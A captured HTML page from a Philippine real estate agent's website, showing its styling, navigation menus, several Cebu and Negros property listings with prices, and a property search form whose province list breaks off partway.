

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://litolao.com/property-status?status=all
body_size: 140886
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">

    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="author" content="mgr">
        
            
        <meta property="og:title" content="PHMLS.net - Philippines Property Listings: Buy, Sell, Rent">
        <meta property="og:description"
            content="Philippines Property Listings
We can help you buy or lease any property to your specifications. We provide real estate professional services.">

                            <meta property="og:image" content="https://litolao.com/public/uploads/sites/SiteLogo-2024-09-12-H3qiKDPIOT.png">
            <meta property="og:image:width" content="1200" />
            <meta property="og:image:height" content="630" />
            
    <title>
         ANIELITO ORTEG LAO
        - Philippines Properties - MLS
    </title>

                <link rel="icon" type="image/x-icon" href="/public/uploads/sites/SiteFavIcon-2024-09-08-2fBi0W9cno.png">
    
    <!-- Fonts -->
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;subset=latin%2Ccyrillic&#038;ver=4.5">
    <link rel="stylesheet"
        href="https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;ver=4.5">

    <!-- core CSS -->
    <link rel="stylesheet" href=" https://litolao.com/public/css/font-awesome.min.css?ver=1.0.0">
    <link rel="stylesheet" href=" https://litolao.com/public/css/font-awesome-animation.min.css">
    <link rel="stylesheet" href=" https://litolao.com/public/css/bootstrap.css?ver=2.2.2">
    <link rel="stylesheet" href=" https://litolao.com/public/css/responsive.css?ver=2.2.2">
    <link rel="stylesheet" href=" https://litolao.com/public/js/flexslider/flexslider.css?ver=2.6.0">
    <link rel="stylesheet" href=" https://litolao.com/public/js/prettyphoto/css/prettyPhoto.css?ver=3.1.6">
    <link rel="stylesheet" href=" https://litolao.com/public/js/swipebox/css/swipebox.min.css?ver=1.3.0">
    <link rel="stylesheet" href=" https://litolao.com/public/js/select2/select2.css?ver=4.0.2">
    <link rel="stylesheet" href=" https://litolao.com/public/css/main.css?ver=2.6.1">
    <link rel="stylesheet" href=" https://litolao.com/public/css/custom-responsive.css?ver=2.6.1">
    <link rel="stylesheet" href=" https://litolao.com/public/css/custom.css?ver=2.6.1">
    <link rel="stylesheet" href=" https://litolao.com/public/css/bootstrap-tagsinput.css?ver=0.8.0">

    <script type="text/javascript">
        let siteKey = '6LcTdnQrAAAAACR8oH1EOqo_xdVtSJvbquI31myx';
        let siteKeyInvisible = '6Ld_dnQrAAAAACobO-ilkX6vVDIx2aUBJD36JFYX';
        var sidebar, email, common, signup;
    </script>

    <style type="text/css">
        .status-container {
            display: flex;
            flex-direction: column;
            gap: 2rem;
            animation: pulse 1.5s infinite;
        }

        @keyframes pulse {

            0%,
            100% {
                opacity: 1;
            }

            50% {
                opacity: 0.5;
            }
        }

        @keyframes spin {
            0% {
                transform: rotate(0deg);
            }

            100% {
                transform: rotate(360deg);
            }
        }

        @keyframes glow {
            from {
                box-shadow: 0 0 10px rgba(0, 123, 255, 0.6),
                    0 0 30px rgba(0, 123, 255, 0.4),
                    0 0 50px rgba(0, 123, 255, 0.2);
            }

            to {
                box-shadow: 0 0 20px rgba(0, 123, 255, 0.8),
                    0 0 40px rgba(0, 123, 255, 0.5),
                    0 0 60px rgba(0, 123, 255, 0.3);
            }
        }

        @media (min-width: 768px) {
            .status-container {
                flex-direction: row;
                align-items: center;
                margin: 1rem;
                gap: 2rem;
            }

            .rtl .status-container {
                direction: rtl;
            }
        }

        .new-line {
            content: ""
        }

        .flex-center {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 100%;
            height: 12rem;
            background-color: #e5e7eb;
            border-radius: 0.5rem;
        }

        .image-placeholder {
            width: 14rem;
            background-color: #f3f4f6;
        }

        .icon {
            width: 2.5rem;
            height: 2.5rem;
            color: #e5e7eb;
        }

        .content-plh {
            width: 45vh;
        }

        .line-plh {
            height: 0.5rem;
            background-color: #e5e7eb;
            border-radius: 9999px;
            margin-bottom: 0.625rem;
            max-width: 360px;
        }

        .line-plh.short-plh {
            width: 12rem;
            margin-bottom: 1rem;
        }

        .line-plh.big-cs {
            width: 20rem;
            height: 1.2rem;
            margin-bottom: .5rem;
        }

        .dark-plh .flex-center {
            background-color: #f9fafb;
        }

        .dark-plh .line-plh {
            background-color: #d1d5db;
        }
    </style>

</head>
    <style media="screen">
    div#page-head {
        background-repeat: no-repeat;
        background-position: center top;
        background-size: cover;
    }
    </style>

                <style media="screen">
            div#page-head {
                background-image: url('/public/images/banner/Site-Banner.jpg');
            }
        </style>
        <body class="home singular page lisitng-page">
        <div class="header-wrapper" id="scroll">
            <div class="container">
                <header id="header" class="clearfix">
                                    <style media="screen">
    @media (min-width: 767px) {
        .user-nav {
            float: right;
            padding: 0;
            margin-top: 14px;
            margin-left: 10px;
            margin-right: 10px;
            margin-bottom: -8px;
        }
    }

    @media (max-width: 979px) {
        .user-nav {
            float: none;
            text-align: center;
            padding: 0;
            margin: 14px 10px 10px;
        }
    }
</style>

<style>
		.header-wrapper {
  			background-color: #122570 ;
		}
	</style>

	<style>
		/* #overview .property-item .price {
  			background-color: #4DC7EC ;
		} */
        #logo h2 a:hover {
            color: #4DC7EC;
        }
        .contact-number {
            background-color: #4DC7EC ;
        }
        .contact-number .outer-strip {
            background-color: #4DC7EC;
        }
        .property-item .price {
            background-color: #4DC7EC;
        }
        .es-carousel-wrapper ul li .price {
            background-color: #4DC7EC;
        }
        #footer .widget ul.featured-properties li .price,
        ul.featured-properties li .price {
            color: #4DC7EC ;
        }
        #overview .property-item .price span {
            background-color: #4DC7EC;
        }
        .property-grid .property-item span {
            color: #4DC7EC;
        }
        .form-heading {
            border-top: 2px solid #4DC7EC;
        }
        #overview .property-item .price .status-label {
            background: url(/public/images/custom-images/arrow-left.png) #292d2d no-repeat right 0;
        }
        .gallery-item .media_container {
            background: #4DC7EC;
            opacity: 0.7 ;
        }
        .page-head p {
            background-color: #4DC7EC
        }
        @media (max-width: 767px) {
            #overview .property-item .price {
                background-color: #4DC7EC !important;
            }
        }
	</style>

<div id="header-top" class="clearfix">
    <h2 id="contact-email">
        <a href="mailto: LITOLAO@gmail.com">
            <i class="fa fa-envelope"></i>
            Email us: LITOLAO@gmail.com
        </a>
    </h2>

    <!-- Social Navigation -->
    <ul class="social_networks clearfix">
        <li class="facebook"><a target="_blank"
                href="https://www.facebook.com/LITOLAOcom"><i
                    class="fa-brands fa-facebook-f fa-lg"></i></a></li>
        <li class="twitter"><a target="_blank"
                href="https://x.com/issiot"><i
                    class="fa-brands fa-x-twitter fa-lg"></i></a></li>
        <li class="linkedin"><a target="_blank"
                href="https://www.linkedin.com/in/litolao/"><i
                    class="fa-brands fa-linkedin-in fa-lg"></i></a></li>
        <li class="rss"><a target="_blank"
                href="https://www.instagram.com/anielitolao/?hl=en"><i
                    class="fa-brands fa-instagram fa-lg"></i></a></li>
        <li class="youtube"><a target="_blank"
                href=""><i
                    class="fa-brands fa-youtube fa-lg"></i></a></li>
        <li class="skype"><a target="_blank"
                href=""><i
                    class="fa-brands fa-skype fa-lg"></i></a></li>
        <li class="threads"><a target="_blank"
                href=""><i
                    class="fa-brands fa-threads fa-lg"></i></a></li>
        <li class="tiktok"><a target="_blank"
                href=""><i
                    class="fa-brands fa-tiktok fa-lg"></i></a></li>
    </ul>

    <!-- User Navigation -->
            <div class="user-nav"><a class="last" href="#login-modal" data-toggle="modal" style="line-height: 0;"><i
                    class="fa-solid fa-right-to-bracket"></i>Login / Register</a></div>
    </div>

<!-- Logo -->

<div id="logo" class="text-center">
            <a title="03-39-33phmls-logo" href="/">
            
                            <img src="/public/uploads/profiles/02-55-2405-13-02AOL 213x213.jpg" class="logo" alt="03-39-33phmls-logo" />
                        <!--begin This is to hide the upperightside logo at DAR-->
            <!--<img src="/public/uploads/profiles/03-39-33phmls-logo.png" class="logo" alt="03-39-33phmls-logo" id="fixedlogo"/>-->
            <!--end This is to hide the upperightside logo at DAR-->
        </a>
    
    <h2 class="logo-heading only-for-print"><a href="/"
            title="Pareb center-MLS">Enhancing People’s Lives</a>
    </h2>

    <div class="tag-line"><span>Enhancing People’s Lives</span>
    </div>
</div>

<div class="menu-and-contact-wrap">
    <h2 class="contact-number">
        <i class="fa fa-phone faa-ring animated"></i>
        <span class="desktop-version">+63 920 9273242</span>
        <a class="mobile-version" href="tel://1-800-555-1234" title="Make a Call">+63 920 9273242</a>
        <span class="outer-strip"></span>
    </h2>

    <!-- Start Main Menu-->
    <nav class="main-menu">
        <div class="menu-main-menu-container" id="myNavbar">
            <ul id="menu-main-menu" class="clearfix">
                <li>
                    <a class="kloader" href="https://litolao.com">Home</a>
                </li>
                <li><a class="kloader" href="https://litolao.com/listing">Listing</a>
                </li>
                <li><a class="kloader" href="https://litolao.com/property-status?status=all">Property Status</a>
                    <ul>
                        <li><a class="kloader" href="https://litolao.com/property-status?status=for-rent">For Rent</a></li>
                                                    <li>
								<a class="kloader" href="https://litolao.com/property-status?status=for-sale">
									For Sale
								</a>
                            </li>
                            <li>
								<a class="kloader" href="https://litolao.com/property-status?status=for-assume">
									For Assume
								</a>
                            </li>
                            <li>
								<a class="kloader" href="https://litolao.com/property-status?status=foreclosed">
									Foreclosed
								</a>
                            </li>
                            <li>
								<a class="kloader" href="https://litolao.com/property-status?status=joint-venture">
									Joint Venture
								</a>
							</li>
                            <li>
								<a class="kloader" href="https://litolao.com/property-status?status=ready-for-occupancy">
									Ready For Occupancy
								</a>
							</li>
                        
                    </ul>
                </li>
                <li><a class="kloader" href="https://litolao.com/property-types?type=all">Property Types</a>
                    <ul>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=agricultural">Agricultural</a>
                        </li>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=residential">Residential</a>
                            <ul>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=apartment">Apartment</a></li>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=condominium">Condominium</a></li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=duplex house">Duplex
                                        House</a></li>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=rent-to-own">Rent-to-Own</a></li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=house-lot">House &
                                        Lot</a></li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=lot-only">Lot Only</a>
                                </li>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=townhouse">Townhouse</a></li>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=high-end-15m-up">High-End 15M Up</a>
                                </li>
                            </ul>
                        </li>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=beach-lot">Beach Lot</a></li>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=beach-house-lot">Beach House &
                                Lot</a></li>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=commercial">Commercial</a>

                            <ul>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=beach-resort">Beach
                                        Resort</a></li>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=commercial-lot">Commercial Lot</a>
                                </li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=condo-soho">Condo
                                        SOHO</a></li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=condotel">CondoTel</a>
                                </li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=office">Office</a>
                                </li>
                                <li><a class="kloader" href="https://litolao.com/property-types?type=shop">Shop</a></li>
                                <li><a class="kloader"
                                        href="https://litolao.com/property-types?type=warehouse">Warehouse</a></li>
                            </ul>

                        </li>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=industrial">Industrial</a>
                        </li>
                        <li><a class="kloader" href="https://litolao.com/property-types?type=memorial-lot">Memorial Lot</a>
                        </li>
                    </ul>
                </li>
                <li>
                    <a class="kloader" href="https://litolao.com/news">News</a>
                                            <ul>
                                                            <li><a class="kloader"
                                        href="/news/category/business-news">Business News</a>
                                </li>
                                                            <li><a class="kloader"
                                        href="/news/category/Luxury-Properties">Luxury Properties</a>
                                </li>
                                                            <li><a class="kloader"
                                        href="/news/category/Marketing-Ideas">Marketing Ideas</a>
                                </li>
                                                            <li><a class="kloader"
                                        href="/news/category/PAG-IBIG-HDMF">PAG-IBIG HDMF</a>
                                </li>
                                                            <li><a class="kloader"
                                        href="/news/category/Real-Estate-News">Real Estate News</a>
                                </li>
                                                            <li><a class="kloader"
                                        href="/news/category/Tips-and-Advice">Tips and Advice</a>
                                </li>
                                                            <li><a class="kloader"
                                        href="/news/category/uncategorized">Uncategorized</a>
                                </li>
                                                    </ul>
                                    </li>
                <li><a class="kloader" href="https://litolao.com/gallery">Gallery</a></li>
                <li><a class="kloader" href="https://litolao.com/contact-us">Contact</a></li>
            </ul>
        </div>
    </nav>
    <!-- End Main Menu -->
</div>
                                </header>
            </div>
        </div>

        <div class="page-head" id="page-head">
        <div class="container">
    <div class="wrap clearfix">
                                <h1 class="page-title"><span>Properties Listing</span></h1>
                </div>
</div>
        </div>

        <div class="container contents listing-grid-layout">
            <div class="row">
                <div class="span9 main-wrap">
                    <div class="main">
        <section class="listing-layout">
            <h3 class="title-heading">Listing</h3>

            <div class="view-type clearfix">
                <ul class="nav nav-tabs" id="listing">
                    <li>
                        <a id="listing" class="list" href="https://litolao.com/property-status?status=all&amp;view=list">
                            <i class="fa fa-list active"></i>
                        </a>
                    </li>
                    <li>
                        <a id="listing" class="grid" href="https://litolao.com/property-status?status=all&amp;view=grid">
                            <i class="fa fa-th"></i>
                        </a>
                    </li>
                </ul>
            </div>

            <div class="list-container clearfix">
                <div class="sort-controls">
                    <strong>Sort By:</strong>
                    <select name="sort" id="sort-properties">
                        <option value="">Default Order</option>
                        <option value="asc">Date Old to
                            New</option>
                        <option value="desc">Date New
                            to
                            Old</option>
                    </select>
                </div>

                                                            <div class="property-item-wrapper">
        <article class="property-item clearfix">
        <h4><a href="/property-view/12367/lot-for-sale-in-brgy-abuno-minganilla-cebu">Lot for Sale in Brgy Abuno, Minganilla Cebu</a></h4>

        <figure>
            <a href="/property-view/12367/lot-for-sale-in-brgy-abuno-minganilla-cebu">
                                    
                                            <img src="/public/uploads/sites/2024_03_12_11_44_19_1__0429586455_10163569131609972_7646838501232957853_n-244x163.jpeg"
                            alt="Lot for Sale in Brgy Abuno, Minganilla Cebu">
                                                </a>

                                        <figcaption class="for-rent">For Sale</figcaption>
                    </figure>

        <div class="detail">
            <h5 class="price">
                                Php
                12,000

                                Negotiable

                                <small> - Lot Only</small>
            </h5>
            <p>For Sale&amp;nbsp;
Brgy Abuno, Minganilla Cebu&amp;nbsp;...</p>
            <a class="more-details" href="/property-view/12367/lot-for-sale-in-brgy-abuno-minganilla-cebu">More Details <i
                    class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span>
                                1.3
                Ha
            </span>
            <span>
                                 Bedrooms
            </span>
            <span>
                                 Bathrooms
            </span>
            <span>
                                 Garages
            </span>
        </div>
    </article>
</div>                                                                                <div class="property-item-wrapper">
        <article class="property-item clearfix">
        <h4><a href="/property-view/13650/for-rent-warehouse-mandaue-city-cebu">FOR RENT WAREHOUSE - MANDAUE CITY, CEBU</a></h4>

        <figure>
            <a href="/property-view/13650/for-rent-warehouse-mandaue-city-cebu">
                                    
                                            <img src="/public/uploads/sites/2024_08_10_08_07_24_1__0received_844864914274799-244x163.jpeg"
                            alt="FOR RENT WAREHOUSE - MANDAUE CITY, CEBU">
                                                </a>

                                        <figcaption class="for-rent">For Rent</figcaption>
                    </figure>

        <div class="detail">
            <h5 class="price">
                                Php
                260

                                Per Month

                                <small> - Warehouse</small>
            </h5>
            <p>🚨 WAREHOUSE FOR RENT 🚨

Located at Paknaan, Ma...</p>
            <a class="more-details" href="/property-view/13650/for-rent-warehouse-mandaue-city-cebu">More Details <i
                    class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span>
                                550
                Sq M
            </span>
            <span>
                                 Bedrooms
            </span>
            <span>
                                 Bathrooms
            </span>
            <span>
                                1 Garages
            </span>
        </div>
    </article>
</div>                                                                                <div class="property-item-wrapper">
        <article class="property-item clearfix">
        <h4><a href="/property-view/12343/lot-for-sale-in-brgy-mabolo-cebu-city">Lot for Sale in Brgy Mabolo Cebu City</a></h4>

        <figure>
            <a href="/property-view/12343/lot-for-sale-in-brgy-mabolo-cebu-city">
                                    
                                            <img src="/public/uploads/sites/2024_03_11_05_50_51_1__0430330246_10163569569519972_7659531066368993958_n-244x163.jpeg"
                            alt="Lot for Sale in Brgy Mabolo Cebu City">
                                                </a>

                                        <figcaption class="for-rent">For Sale</figcaption>
                    </figure>

        <div class="detail">
            <h5 class="price">
                                Php
                100,000

                                Negotiable

                                <small> - Lot Only</small>
            </h5>
            <p>For Sale

Brgy Mabolo Cebu City

Almendras St....</p>
            <a class="more-details" href="/property-view/12343/lot-for-sale-in-brgy-mabolo-cebu-city">More Details <i
                    class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span>
                                887
                Sq M
            </span>
            <span>
                                 Bedrooms
            </span>
            <span>
                                 Bathrooms
            </span>
            <span>
                                 Garages
            </span>
        </div>
    </article>
</div>                                                                                <div class="property-item-wrapper">
        <article class="property-item clearfix">
        <h4><a href="/property-view/16780/casili-grove-phase-2-for-sale-in-consolacion-cebu">Casili Grove Phase 2 for Sale in Consolacion, Cebu</a></h4>

        <figure>
            <a href="/property-view/16780/casili-grove-phase-2-for-sale-in-consolacion-cebu">
                                    
                                            <img src="/public/uploads/sites/2025_08_28_03_47_21_157__0489431737_1098575782288718_8287372294886389356_n_(1)-244x163.jpg"
                            alt="Casili Grove Phase 2 for Sale in Consolacion, Cebu">
                                                </a>

                                        <figcaption class="for-rent">For Sale</figcaption>
                    </figure>

        <div class="detail">
            <h5 class="price">
                                Php
                6,850,000

                                Fixed Price

                                <small> - House and Lot</small>
            </h5>
            <p>CASILI GROVE PHASE 2

📍Casili, Consolacion

A...</p>
            <a class="more-details" href="/property-view/16780/casili-grove-phase-2-for-sale-in-consolacion-cebu">More Details <i
                    class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span>
                                54.00
                Sq M
            </span>
            <span>
                                3 Bedrooms
            </span>
            <span>
                                2 Bathrooms
            </span>
            <span>
                                1 Garages
            </span>
        </div>
    </article>
</div>                                                                                <div class="property-item-wrapper">
        <article class="property-item clearfix">
        <h4><a href="/property-view/13448/richwood-homes-negros">Richwood Homes Negros</a></h4>

        <figure>
            <a href="/property-view/13448/richwood-homes-negros">
                                    
                                            <img src="/public/uploads/sites/2024_06_28_02_41_13_1__0duplex-244x163.jpg"
                            alt="Richwood Homes Negros">
                                                </a>

                                        <figcaption class="for-rent">For Sale</figcaption>
                    </figure>

        <div class="detail">
            <h5 class="price">
                                Php
                15,600

                                Negotiable

                                <small> - Townhouse</small>
            </h5>
            <p>Richwood Homes Negros

To Own, Two(2) units avai...</p>
            <a class="more-details" href="/property-view/13448/richwood-homes-negros">More Details <i
                    class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span>
                                40
                Sq M
            </span>
            <span>
                                2 Bedrooms
            </span>
            <span>
                                1 Bathrooms
            </span>
            <span>
                                0 Garages
            </span>
        </div>
    </article>
</div>                                                                                <div class="property-item-wrapper">
        <article class="property-item clearfix">
        <h4><a href="/property-view/14778/studio-unit-for-sale-at-solinea-tower-4-palatine">Studio Unit for Sale at Solinea Tower 4 Palatine</a></h4>

        <figure>
            <a href="/property-view/14778/studio-unit-for-sale-at-solinea-tower-4-palatine">
                                    
                                            <img src="/public/uploads/sites/2025_01_16_03_05_36_1__0WhatsApp_Image_2025-01-15_at_21.15.38_fcd4a077-244x163.jpg"
                            alt="Studio Unit for Sale at Solinea Tower 4 Palatine">
                                                </a>

                                        <figcaption class="for-rent">For Sale</figcaption>
                    </figure>

        <div class="detail">
            <h5 class="price">
                                Php
                5,800,000

                                Negotiable

                                <small> - Condominium</small>
            </h5>
            <p> Studio Unit for Sale at Solinea Tower 4 Palatine...</p>
            <a class="more-details" href="/property-view/14778/studio-unit-for-sale-at-solinea-tower-4-palatine">More Details <i
                    class="fa fa-caret-right"></i></a>
        </div>

        <div class="property-meta">
            <span>
                                
                
            </span>
            <span>
                                1 Bedrooms
            </span>
            <span>
                                1 Bathrooms
            </span>
            <span>
                                0 Garages
            </span>
        </div>
    </article>
</div>                                                </div>

            <div class='pagination'>
                <nav>
        <ul class="pagination">
            
                            <li class="page-item disabled" aria-disabled="true" aria-label="&laquo; Previous">
                    <span class="page-link" aria-hidden="true">&lsaquo;</span>
                </li>
            
            
                            
                
                
                                                                                        <li class="page-item active" aria-current="page"><span class="page-link">1</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=2">2</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=3">3</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=5">5</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=6">6</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=7">7</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=8">8</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=9">9</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=10">10</a></li>
                                                                                        
                                    <li class="page-item disabled" aria-disabled="true"><span class="page-link">...</span></li>
                
                
                                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=115">115</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=116">116</a></li>
                                                                        
            
                            <li class="page-item">
                    <a class="page-link" href="https://litolao.com/property-status?status=all&amp;page=2" rel="next" aria-label="Next &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

            </div>
        </section>
    </div>
                </div>

                <div class="span3 sidebar-wrap">
                <aside class="sidebar">
	<div class="clearfix"></div>

	<section class="advance-search ">
    <h3 class="title search-heading"><i class="fa fa-search"></i>Find a Property</h3>
    <div class="as-form-wrap">
        <form class="advance-search-form clearfix">
            <div class="option-bar large" style="max-width:260px;">
                <label for="search-keyword">Keyword</label>
                <input type="text" class="keyword-txt" id="search-keyword-txt" name="keyword" placeholder="Any"
                    value="">
            </div>

            <div class="option-bar large" id="searching-id">
                <label for="search-property-id-txt">Property ID</label>
                <input type="text" class="property-id-txt" id="search-property-id-txt" name="property_id"
                    placeholder="Any" value="">
            </div>

            <div class="option-bar large">
                <label for="province">Province</label>
                <span class="selectwrap">
                    <select name="province" id="search-province" onchange="searchChangeCity()" class="search-select">
                        <option value="">Any</option>
                                                                                    <option
                                    value="Abra">
                                    Abra</option>
                                                            <option
                                    value="Agusan del Norte">
                                    Agusan del Norte</option>
                                                            <option
                                    value="Agusan del Sur">
                                    Agusan del Sur</option>
                                                            <option
                                    value="Aklan">
                                    Aklan</option>
                                                            <option
                                    value="Albay">
                                    Albay</option>
                                                            <option
                                    value="Antique">
                                    Antique</option>
                                                            <option
                                    value="Apayao">
                                    Apayao</option>
                                                            <option
                                    value="Aurora">
                                    Aurora</option>
                                                            <option
                                    value="Basilan">
                                    Basilan</option>
                                                            <option
                                    value="Bataan">
                                    Bataan</option>
                                                            <option
                                    value="Batanes">
                                    Batanes</option>
                                                            <option
                                    value="Batangas">
                                    Batangas</option>
                                                            <option
                                    value="Benguet">
                                    Benguet</option>
                                                            <option
                                    value="Biliran">
                                    Biliran</option>
                                                            <option
                                    value="Bohol">
                                    Bohol</option>
                                                            <option
                                    value="Bukidnon">
                                    Bukidnon</option>
                                                            <option
                                    value="Bulacan">
                                    Bulacan</option>
                                                            <option
                                    value="Cagayan">
                                    Cagayan</option>
                                                            <option
                                    value="Camarines Norte">
                                    Camarines Norte</option>
                                                            <option
                                    value="Camarines Sur">
                                    Camarines Sur</option>
                                                            <option
                                    value="Camiguin">
                                    Camiguin</option>
                                                            <option
                                    value="Capiz">
                                    Capiz</option>
                                                            <option
                                    value="Catanduanes">
                                    Catanduanes</option>
                                                            <option
                                    value="Cavite">
                                    Cavite</option>
                                                            <option
                                    value="Cebu">
                                    Cebu</option>
                                                            <option
                                    value="Compostela Valley">
                                    Compostela Valley</option>
                                                            <option
                                    value="Cotabato">
                                    Cotabato</option>
                                                            <option
                                    value="Davao">
                                    Davao</option>
                                                            <option
                                    value="Davao del Norte">
                                    Davao del Norte</option>
                                                            <option
                                    value="Davao del Sur">
                                    Davao del Sur</option>
                                                            <option
                                    value="Davao Occidental">
                                    Davao Occidental</option>
                                                            <option
                                    value="Davao Oriental">
                                    Davao Oriental</option>
                                                            <option
                                    value="Dinagat Islands">
                                    Dinagat Islands</option>
                                                            <option
                                    value="Eastern Samar">
                                    Eastern Samar</option>
                                                            <option
                                    value="Guimaras">
                                    Guimaras</option>
                                                            <option
                                    value="Ifugao">
                                    Ifugao</option>
                                                            <option
                                    value="Ilocos Norte">
                                    Ilocos Norte</option>
                                                            <option
                                    value="Ilocos Sur">
                                    Ilocos Sur</option>
                                                            <option
                                    value="Iloilo">
                                    Iloilo</option>
                                                            <option
                                    value="Isabela">
                                    Isabela</option>
                                                            <option
                                    value="Kalinga">
                                    Kalinga</option>
                                                            <option
                                    value="La Union">
                                    La Union</option>
                                                            <option
                                    value="Laguna">
                                    Laguna</option>
                                                            <option
                                    value="Lanao del Norte">
                                    Lanao del Norte</option>
                                                            <option
                                    value="Lanao del Sur">
                                    Lanao del Sur</option>
                                                            <option
                                    value="Leyte">
                                    Leyte</option>
                                                            <option
                                    value="Maguindanao">
                                    Maguindanao</option>
                                                            <option
                                    value="Marinduque">
                                    Marinduque</option>
                                                            <option
                                    value="Masbate">
                                    Masbate</option>
                                                            <option
                                    value="Misamis Occidental">
                                    Misamis Occidental</option>
                                                            <option
                                    value="Misamis Oriental">
                                    Misamis Oriental</option>
                                                            <option
                                    value="Mountain Province">
                                    Mountain Province</option>
                                                            <option
                                    value="NCR">
                                    NCR</option>
                                                            <option
                                    value="Negros Occidental">
                                    Negros Occidental</option>
                                                            <option
                                    value="Negros Oriental">
                                    Negros Oriental</option>
                                                            <option
                                    value="Northern Samar">
                                    Northern Samar</option>
                                                            <option
                                    value="Nueva Ecija">
                                    Nueva Ecija</option>
                                                            <option
                                    value="Nueva Vizcaya">
                                    Nueva Vizcaya</option>
                                                            <option
                                    value="Occidental Mindoro">
                                    Occidental Mindoro</option>
                                                            <option
                                    value="Oriental Mindoro">
                                    Oriental Mindoro</option>
                                                            <option
                                    value="Palawan">
                                    Palawan</option>
                                                            <option
                                    value="Pampanga">
                                    Pampanga</option>
                                                            <option
                                    value="Pangasinan">
                                    Pangasinan</option>
                                                            <option
                                    value="Quezon">
                                    Quezon</option>
                                                            <option
